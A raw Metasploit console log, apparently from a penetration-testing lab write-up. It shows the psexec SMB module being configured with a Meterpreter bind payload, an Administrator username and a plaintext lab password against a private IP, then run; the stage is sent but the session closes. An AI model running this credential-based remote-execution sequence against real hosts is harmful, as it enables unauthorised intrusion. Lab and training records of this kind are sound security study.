 msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.52.138
RHOSTS => 192.168.52.138
msf6 exploit(windows/smb/psexec) > set SMBUser
SMBUser =>
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass
smbpass =>
msf6 exploit(windows/smb/psexec) > set smbpass hongrisec@win7
smbpass => hongrisec@win7
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445 as user 'Administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (175686 bytes) to 192.168.52.138
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.52.138 - Meterpreter session 2 closed.
^C[*] Exploit completed, but no session was created.